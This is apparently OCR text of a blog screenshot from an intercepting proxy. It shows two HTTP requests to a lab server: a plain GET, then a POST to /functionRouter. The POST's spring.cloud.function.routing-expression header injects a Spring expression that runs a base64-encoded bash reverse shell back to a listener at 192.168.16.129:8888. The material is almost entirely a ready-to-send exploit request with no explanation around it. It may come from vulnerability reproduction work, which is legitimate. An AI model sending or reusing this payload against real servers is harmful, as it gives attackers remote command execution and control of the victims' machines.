 Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 192.168.16.130:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
CSDN @Evan Kang
Pretty Raw Hex \n
1 POST /functionRouter HTTP/1.1
2 Host: 192.168.16.130:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
7 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE2LjEyOS84O
Dg4IDA+JjE=}|{base64,-d}|{bash,-i}")
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11 Content-Length: 2
12
CSDN @Evan Kang